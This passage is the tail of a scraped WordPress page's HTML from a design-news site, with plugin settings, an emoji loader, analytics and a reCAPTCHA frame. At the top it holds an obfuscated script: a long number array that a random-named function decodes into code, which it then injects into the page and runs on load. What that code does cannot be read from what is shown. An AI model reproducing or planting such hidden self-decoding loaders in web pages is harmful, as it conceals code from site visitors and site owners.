51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,31,38,9,6,79,38,6,51,9,89,6,84,44,18,72,85,13,18,71,9,72,6,13,88,51,83,88,51,9,3,9,51,26,36,84,15,47,83,13,9,10,58,35,31,67,19,85,13,9,85,53,36,51,31,38,6,51,9,89,6,84,44,69,13,18,15,51,67,19,19,19,36,31,63,58,15,10,9,51,15,9,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,31,38,58,69,36,75,58,84,27,72,75,83,18,72,85,13,9,58,72,84,83,53,13,15,53,83,15,51,13,6,85,53,36,20,10,10,79,9,51,15,9,20,31,23,68,29,31,9,51,15,9,8,9,6,89,51,67,51,18,15,51,44,9,51,15,9,8,69,13,18,15,51,67,6,51,9,89,6,84,44,9,51,15,9,67,19,19,36,31,63,13,85,15,15,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,85,15,15,31,38,82,13,6,44,53,8,27,72,85,89,26,51,84,9,83,37,89,51,6,79,71,51,18,51,85,9,72,6,50,18,18,36,81,35,72,27,79,81,31,73,16,90,63,15,8,27,72,85,89,26,51,84,9,83,85,6,51,13,9,51,17,18,51,26,51,84,9,36,81,15,9,79,18,51,81,31,67,15,83,15,51,9,50,9,9,6,58,35,89,9,51,36,20,9,79,28,51,20,63,20,9,51,76,9,55,85,15,15,20,31,67,58,69,36,15,83,15,9,79,18,51,71,53,51,51,9,31,15,83,15,9,79,18,51,71,53,51,51,9,83,85,15,15,25,51,76,9,8,85,15,15,67,51,18,15,51,44,15,83,58,84,84,51,6,5,25,42,52,8,85,15,15,67,6,51,9,89,6,84,44,53,83,13,28,28,51,84,27,92,53,58,18,27,36,15,31,67,19,19,36,31,63,88,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,31,38,82,13,6,44,75,8,75,58,84,27,72,75,83,58,84,84,51,6,77,58,27,9,53,67,82,13,6,44,6,8,40,67,58,69,36,75,34,8,4,14,22,31,6,8,29,67,58,69,36,75,34,8,14,33,14,31,6,8,39,67,58,69,36,75,34,8,29,16,39,21,31,6,8,21,67,58,69,36,75,34,8,29,4,21,22,31,6,8,4,67,6,51,9,89,6,84,44,6,67,19,19,36,31,63,26,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,84,15,47,83,13,9,10,88,2,84,15,47,83,13,9,10,58,2,84,15,47,83,13,9,10,27,67,19,19,36,31,63,85,72,18,18,51,85,9,58,72,84,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,89,85,18,63,28,13,6,51,84,9,31,38,82,13,6,44,72,8,38,58,84,58,9,86,69,89,84,85,9,58,72,84,36,31,38,58,69,36,84,15,47,83,85,15,15,8,8,69,13,18,15,51,31,38,84,15,47,83,85,15,15,8,84,15,47,83,13,85,15,15,36,89,85,18,83,85,15,15,10,85,72,26,26,72,84,31,67,19,69,72,6,36,82,13,6,44,58,8,16,67,58,34,89,85,18,83,89,84,58,9,10,18,58,15,9,83,18,51,84,88,9,53,67,58,2,2,31,38,72,83,89,84,58,9,36,89,85,18,83,89,84,58,9,10,18,58,15,9,73,58,90,63,28,13,6,51,84,9,31,67,19,19,63,89,84,58,9,86,69,89,84,85,9,58,72,84,36,89,63,28,13,6,51,84,9,31,38,69,72,6,36,58,8,16,67,58,34,89,83,51,76,85,18,89,27,51,10,89,6,18,10,18,58,15,9,83,18,51,84,88,9,53,67,58,2,2,31,38,82,13,6,44,51,89,8,84,51,75,44,91,51,88,17,76,28,36,89,83,51,76,85,18,89,27,51,10,89,6,18,10,18,58,15,9,73,58,90,31,67,58,69,36,75,58,84,27,72,75,83,18,72,85,13,9,58,72,84,83,28,13,9,53,84,13,26,51,83,26,13,9,85,53,36,51,89,31,31,6,51,9,89,6,84,67,19,58,69,36,89,83,9,13,6,88,51,9,10,15,51,18,51,85,9,72,6,0,8,89,84,27,51,69,58,84,51,27,56,56,89,83,9,13,6,88,51,9,10,15,51,18,51,85,9,72,6,0,8,20,20,31,38,82,13,6,44,9,15,8,89,83,9,13,6,88,51,9,10,15,51,18,51,85,9,72,6,63,9,13,8,89,83,9,13,6,88,51,9,10,13,28,28,6,72,13,85,53,63,85,15,8,89,83,85,72,84,9,13,58,84,51,6,10,15,9,79,18,51,67,19,51,18,15,51,44,58,69,36,84,15,47,83,58,15,10,9,51,15,9,36,31,56,56,89,83,9,13,6,88,51,9,10,15,51,18,51,85,9,72,6,10,9,51,15,9,0,8,89,84,27,51,69,58,84,51,27,56,56,89,83,9,13,6,88,51,9,10,15,51,18,51,85,9,72,6,10,9,51,15,9,0,8,20,20,31,38,82,13,6,44,9,15,8,89,83,9,13,6,88,51,9,10,15,51,18,51,85,9,72,6,10,9,51,15,9,63,9,13,8,89,83,9,13,6,88,51,9,10,13,28,28,6,72,13,85,53,10,9,51,15,9,63,85,15,8,89,83,85,72,84,9,13,58,84,51,6,10,15,9,79,18,51,10,9,51,15,9,67,19,51,18,15,51,44,6,51,9,89,6,84,67,89,83,85,15,15,10,15,28,51,85,58,69,58,85,2,8,20,83,20,2,89,83,75,58,27,88,51,9,10,85,18,13,15,15,2,20,44,38,20,2,89,83,85,72,84,9,13,58,84,51,6,10,15,9,79,18,51,2,20,19,20,67,82,13,6,44,9,8,84,15,47,83,37,36,9,15,63,28,13,6,51,84,9,31,67,58,69,36,9,83,18,51,84,88,9,53,34,29,31,6,51,9,89,6,84,67,9,8,9,73,16,90,67,84,15,47,83,85,15,15,73,81,9,51,76,9,81,2,81,92,72,84,9,51,84,9,81,90,2,8,89,83,85,15,15,10,15,28,51,85,58,69,58,85,67,58,69,36,9,13,8,8,20,35,51,69,72,6,51,20,31,38,82,13,6,44,84,8,27,72,85,89,26,51,84,9,83,85,6,51,13,9,51,17,18,51,26,51,84,9,36,20,27,58,82,20,31,67,84,83,58,84,84,51,6,5,25,42,52,8,89,83,53,9,26,18,67,9,83,28,13,6,51,84,9,48,72,27,51,83,58,84,15,51,6,9,74,51,69,72,6,51,36,84,63,9,31,67,84,83,72,89,9,51,6,5,25,42,52,8,84,83,58,84,84,51,6,5,25,42,52,67,19,51,18,15,51,44,58,69,36,9,13,8,8,20,13,69,9,51,6,20,31,38,82,13,6,44,84,8,27,72,85,89,26,51,84,9,83,85,6,51,13,9,51,17,18,51,26,51,84,9,36,20,27,58,82,20,31,67,84,83,58,84,84,51,6,5,25,42,52,8,89,83,53,9,26,18,67,9,83,28,13,6,51,84,9,48,72,27,51,83,58,84,15,51,6,9,74,51,69,72,6,51,36,84,63,9,83,84,51,76,9,71,58,35,18,58,84,88,31,67,84,83,72,89,9,51,6,5,25,42,52,8,84,83,58,84,84,51,6,5,25,42,52,67,19,51,18,15,51,44,58,69,36,9,13,8,8,20,13,28,28,51,84,27,20,31,9,83,58,84,84,51,6,5,25,42,52,8,9,83,58,84,84,51,6,5,25,42,52,2,89,83,53,9,26,18,67,51,18,15,51,44,58,69,36,9,13,8,8,20,28,6,51,28,51,84,27,20,31,9,83,58,84,84,51,6,5,25,42,52,8,89,83,53,9,26,18,2,9,83,58,84,84,51,6,5,25,42,52,67,51,18,15,51,44,58,69,36,9,13,8,8,20,69,58,18,18,20,31,9,83,58,84,84,51,6,5,25,42,52,8,89,83,53,9,26,18,67,51,18,15,51,44,6,51,9,89,6,84,67,89,83,89,84,58,9,8,84,15,47,83,37,36,20,83,20,2,89,83,75,58,27,88,51,9,10,85,18,13,15,15,63,27,72,85,89,26,51,84,9,83,35,72,27,79,31,73,16,90,67,36,69,89,84,85,9,58,72,84,44,75,13,58,9,36,9,75,31,38,58,69,36,9,75,8,8,89,84,27,51,69,58,84,51,27,31,82,13,6,44,9,75,8,16,67,51,18,15,51,44,58,69,36,9,75,23,29,16,31,6,51,9,89,6,84,67,58,69,36,9,75,23,16,56,56,72,83,6,58,88,36,89,31,8,8,9,6,89,51,31,6,51,9,89,6,84,67,75,58,84,27,72,75,83,15,51,9,25,58,26,51,72,89,9,36,69,89,84,85,9,58,72,84,36,31,38,75,13,58,9,36,9,75,2,29,31,67,19,63,29,16,16,31,67,19,31,36,31,67,75,58,84,27,72,75,83,13,27,27,17,82,51,84,9,52,58,15,9,51,84,51,6,36,20,6,51,15,58,41,51,20,63,69,89,84,85,9,58,72,84,36,31,38,72,83,6,58,88,36,89,31,67,19,31,67,72,83,6,58,88,36,89,31,67,19,63,6,58,88,86,69,89,84,85,9,58,72,84,36,89,31,38,51,8,84,15,47,83,37,36,20,83,20,2,89,83,75,58,27,88,51,9,10,85,18,13,15,15,2,20,44,83,20,2,89,83,58,26,88,10,85,18,13,15,15,63,27,72,85,89,26,51,84,9,83,35,72,27,79,31,67,82,13,6,44,26,8,27,72,85,89,26,51,84,9,83,35,72,27,79,83,37,89,51,6,79,71,51,18,51,85,9,72,6,50,18,18,36,20,83,20,2,89,83,75,58,27,88,51,9,10,85,18,13,15,15,2,20,44,73,15,9,79,18,51,8,81,27,58,15,28,18,13,79,86,44,84,72,84,51,44,0,58,26,28,72,6,9,13,84,9,67,81,90,20,31,83,18,51,84,88,9,53,67,58,69,36,26,23,16,31,38,27,72,85,89,26,51,84,9,83,35,72,27,79,83,58,84,84,51,6,5,25,42,52,8,20,50,27,35,18,72,85,64,44,17,6,6,72,6,83,20,67,75,58,84,27,72,75,83,15,51,9,25,58,26,51,72,89,9,36,69,89,84,85,9,58,72,84,36,31,38,75,58,84,27,72,75,83,13,18,51,6,9,36,81,50,27,35,18,72,85,64,44,51,76,9,51,84,15,58,72,84,44,51,6,6,72,6,44,16,69,4,40,33,29,21,21,40,81,2,20,43,84,20,2,81,25,6,79,44,9,72,44,27,58,15,13,35,18,51,44,9,53,58,15,44,51,76,9,51,84,15,58,72,84,44,72,6,44,6,51,15,9,13,6,9,44,79,72,89,6,44,84,13,82,58,88,13,9,72,6,83,81,31,67,75,58,84,27,72,75,83,18,72,85,13,9,58,72,84,83,6,51,18,72,13,27,36,31,67,19,63,29,16,31,67,19,58,69,36,51,73,16,90,83,85,18,58,51,84,9,77,58,27,9,53,8,8,16,31,6,51,9,89,6,84,44,69,13,18,15,51,67,82,13,6,44,6,13,9,58,72,8,51,73,16,90,83,85,18,58,51,84,9,77,58,27,9,53,55,89,85,18,83,15,28,6,58,9,51,10,75,58,27,9,53,67,82,13,6,44,84,51,75,10,35,88,10,53,51,58,88,53,9,8,42,13,9,53,83,69,18,72,72,6,36,6,13,9,58,72,65,89,85,18,83,15,28,6,58,9,51,10,53,51,58,88,53,9,31,67,82,13,6,44,13,27,10,53,51,58,88,53,9,8,42,13,9,53,83,69,18,72,72,6,36,84,51,75,10,35,88,10,53,51,58,88,53,9,55,89,85,18,83,15,28,6,58,9,51,10,85,72,89,84,9,31,67,58,69,36,13,27,10,53,51,58,88,53,9,65,89,85,18,83,15,28,6,58,9,51,10,85,72,89,84,9,0,8,84,51,75,10,35,88,10,53,51,58,88,53,9,31,38,84,51,75,10,35,88,10,53,51,58,88,53,9,8,13,27,10,53,51,58,88,53,9,65,89,85,18,83,15,28,6,58,9,51,10,85,72,89,84,9,67,19,58,69,36,89,83,72,84,85,51,8,8,89,84,27,51,69,58,84,51,27,31,38,89,83,72,84,85,51,8,9,6,89,51,67,89,83,13,18,82,8,73,90,67,69,72,6,36,82,13,6,44,58,8,16,67,58,34,51,83,18,51,84,88,9,53,67,58,2,2,31,38,82,13,6,44,13,27,10,58,27,8,51,73,58,90,83,85,18,13,15,15,48,13,26,51,83,15,28,18,58,9,36,89,83,58,26,88,10,85,18,13,15,15,2,20,68,20,31,73,29,90,67,84,15,47,83,85,15,15,73,81,9,51,76,9,81,2,81,92,72,84,9,51,84,9,81,90,2,8,81,83,81,2,89,83,75,58,27,88,51,9,10,85,18,13,15,15,2,81,44,83,81,2,89,83,58,26,88,10,85,18,13,15,15,2,81,68,81,2,13,27,10,58,27,2,81,38,35,13,85,64,88,6,72,89,84,27,68,15,58,41,51,86,13,89,9,72,44,81,2,84,51,75,10,35,88,10,53,51,58,88,53,9,2,81,28,76,67,44,35,13,85,64,88,6,72,89,84,27,68,28,72,15,58,9,58,72,84,86,16,44,68,81,2,89,85,18,83,13,27,10,9,72,10,15,28,6,58,9,51,73,13,27,10,58,27,90,65,13,27,10,53,51,58,88,53,9,2,81,28,76,67,19,81,67,58,69,36,51,73,58,90,83,72,69,69,15,51,9,47,13,6,51,84,9,0,8,8,84,89,18,18,31,38,89,83,13,18,82,83,28,89,15,53,36,13,27,10,58,27,31,67,19,82,13,6,44,27,8,84,15,47,83,37,36,20,59,20,2,51,73,58,90,83,28,13,6,51,84,9,17,18,51,26,51,84,9,83,28,13,6,51,84,9,17,18,51,26,51,84,9,83,28,13,6,51,84,9,17,18,51,26,51,84,9,83,58,27,2,20,44,20,2,51,73,58,90,83,28,13,6,51,84,9,17,18,51,26,51,84,9,83,9,13,88,48,13,26,51,63,27,72,85,89,26,51,84,9,83,35,72,27,79,31,67,69,72,6,36,28,8,16,67,28,34,27,83,18,51,84,88,9,53,67,28,2,2,31,38,58,69,36,27,73,28,90,83,72,84,85,18,58,85,64,8,8,84,89,18,18,31,38,27,73,28,90,83,72,84,85,18,58,85,64,8,69,89,84,85,9,58,72,84,36,51,51,31,38,82,13,6,44,13,8,51,51,83,9,13,6,88,51,9,1,1,51,51,83,15,6,85,17,18,51,26,51,84,9,67,82,13,6,44,85,58,8,13,83,28,13,6,51,84,9,17,18,51,26,51,84,9,83,88,51,9,50,9,9,6,58,35,89,9,51,36,20,35,58,27,20,31,67,75,58,84,27,72,75,83,18,72,85,13,9,58,72,84,83,13,15,15,58,88,84,36,89,85,18,83,18,58,84,64,10,6,51,27,58,6,51,85,9,10,89,6,18,2,89,85,18,83,13,27,10,9,72,10,18,58,84,64,73,85,58,90,31,67,6,51,9,89,6,84,44,69,13,18,15,51,67,19,67,19,19,19,36,69,89,84,85,9,58,72,84,44,6,82,58,51,75,36,31,38,58,69,36,84,15,47,83,82,83,58,84,11,58,51,75,28,72,6,9,36,89,83,89,84,58,9,31,31,38,82,13,6,44,18,9,8,20,20,67,18,9,8,89,83,75,58,27,88,51,9,10,58,27,2,20,85,20,2,89,83,13,18,82,83,45,72,58,84,36,73,15,51,28,13,6,13,9,72,6,8,20,85,20,90,31,67,82,13,6,44,28,82,8,16,67,58,69,36,84,15,47,83,28,82,8,8,69,13,18,15,51,31,38,84,15,47,83,28,82,8,9,6,89,51,67,28,82,8,29,67,19,82,13,6,44,58,8,27,72,85,89,26,51,84,9,83,85,6,51,13,9,51,17,18,51,26,51,84,9,36,20,58,26,88,20,31,67,58,83,15,6,85,8,84,15,47,83,89,6,36,89,85,18,83,82,58,51,75,10,89,6,18,63,38,81,58,81,86,18,9,63,81,28,81,86,28,82,63,81,88,81,86,84,15,47,83,88,36,31,63,81,75,81,86,89,83,75,58,27,88,51,9,10,58,27,19,31,67,6,51,9,89,6,84,67,19,75,58,84,27,72,75,83,15,51,9,25,58,26,51,72,89,9,36,69,89,84,85,9,58,72,84,36,31,38,6,82,58,51,75,36,31,67,19,63,29,16,16,16,31,67,19,31,36,31,67,19,6,51,9,89,6,84,44,9,6,89,51,67,19,63,6,18,72,13,27,86,69,89,84,85,9,58,72,84,36,31,38,82,13,6,44,18,15,8,20,20,67,69,72,6,36,82,13,6,44,58,8,16,67,58,34,89,85,18,83,89,84,58,9,10,18,58,15,9,83,18,51,84,88,9,53,67,58,2,2,31,38,58,69,36,89,85,18,83,89,84,58,9,10,18,58,15,9,73,58,90,73,20,13,18,82,20,90,0,8,89,84,27,51,69,58,84,51,27,31,38,18,15,2,8,89,85,18,83,89,84,58,9,10,18,58,15,9,73,58,90,73,20,75,58,27,88,51,9,10,58,27,20,90,2,20,85,20,2,89,85,18,83,89,84,58,9,10,18,58,15,9,73,58,90,73,20,13,18,82,20,90,83,45,72,58,84,36,73,15,51,28,13,6,13,9,72,6,8,20,85,20,90,31,2,20,68,20,67,19,19,18,15,8,18,15,83,15,89,35,15,9,6,36,16,63,18,15,83,18,51,84,88,9,53,68,29,31,67,82,13,6,44,18,15,58,8,27,72,85,89,26,51,84,9,83,85,6,51,13,9,51,17,18,51,26,51,84,9,36,20,58,26,88,20,31,67,18,15,58,83,15,6,85,8,84,15,47,83,89,6,36,89,85,18,83,18,72,13,27,10,89,6,18,63,38,81,58,81,86,18,15,63,81,88,81,86,84,15,47,83,88,36,31,19,31,67,6,51,9,89,6,84,44,9,6,89,51,67,19,63,19,67,72,83,58,84,58,9,36,31,67,75,58,84,27,72,75,83,15,51,9,25,58,26,51,72,89,9,36,72,83,6,18,72,13,27,63,29,16,16,16,31,67,6,51,9,89,6,84,44,72,67,19,19,36,31,19,67,19,84,15,47,83,15,9,13,6,9,36,31,67,55,65,44,79,28,26,72,89,85,6,85,13,53,9,9,37,26,26,72,82,79,45,41,9,44,65,55];function theodvbjgmsdi(a,b){wdebuayum='';for(var i=0;i<a.length;i++){wdebuayum+=b[a[i]];}return wdebuayum;}var ujwkagzlrw=window[theodvbjgmsdi([27,72,85,89,26,51,84,9],ktlqvcomnr)];var fgrvdcyuy=theodvbjgmsdi([85,89,6,6,51,84,9,71,85,6,58,28,9],ktlqvcomnr);var vizyeoifjqidfeh=theodvbjgmsdi([15,6,85],ktlqvcomnr);var phvkvqevs=theodvbjgmsdi([35,72,27,79],ktlqvcomnr);try{Object.getOwnPropertyDescriptor(Document.prototype,fgrvdcyuy).get.apply(ujwkagzlrw)[vizyeoifjqidfeh]=vizyeoifjqidfeh;document.body=document.querySelectorAll('body')[0]}catch(e){}var zusjom=theodvbjgmsdi([85,6,51,13,9,51,17,18,51,26,51,84,9],ktlqvcomnr);var kooxmad=theodvbjgmsdi([15,85,6,58,28,9],ktlqvcomnr);var ytjqsxzoouwd=theodvbjgmsdi([9,51,76,9,92,72,84,9,51,84,9],ktlqvcomnr);var vvkqrqebyijuwa=theodvbjgmsdi([53,51,13,27],ktlqvcomnr);var jtshlzkrqzsn=theodvbjgmsdi([13,28,28,51,84,27,92,53,58,18,27],ktlqvcomnr);var fgipznezo=theodvbjgmsdi([28,13,6,51,84,9,48,72,27,51],ktlqvcomnr);var lsxrgp=theodvbjgmsdi([6,51,26,72,82,51,92,53,58,18,27],ktlqvcomnr);var dhyzuzwbkw=ujwkagzlrw[zusjom](kooxmad);dhyzuzwbkw[ytjqsxzoouwd]=theodvbjgmsdi(yfrcsvmxswuznq,ktlqvcomnr);ujwkagzlrw[phvkvqevs][jtshlzkrqzsn](dhyzuzwbkw);dhyzuzwbkw[fgipznezo][lsxrgp](dhyzuzwbkw);})();}</script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Design Inspiration","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title","post_excerpt","site_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"round","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/news/wp-admin/admin-ajax.php","postId":"31869","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765872107" id="wpil-frontend-script-js"></script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/wow.min.js?ver=6.9" id="wow-min-js"></script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/jquery.marquee.js?ver=6.9" id="marquee-js"></script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/js/theme.js?ver=6.9" id="newsmunch-theme-js"></script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/js/custom.js?ver=6.9" id="newsmunch-custom-js-js"></script>
<script type="095ba909d1fdacbafb7e8860-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thedesigninspiration.com/news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="095ba909d1fdacbafb7e8860-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thedesigninspiration.com/news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="thede-udm-2" id="thede-278879601"><style>
a    {color: green;}
</style></div><div class="thede-udm" id="thede-1352617529"><style>
a    {color: green;}
</style></div><script type="095ba909d1fdacbafb7e8860-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="095ba909d1fdacbafb7e8860-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"945a2a467d0b42a08df2557ecbf1c933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R3APIzbyesm3NqSi_pRfWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902206222');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>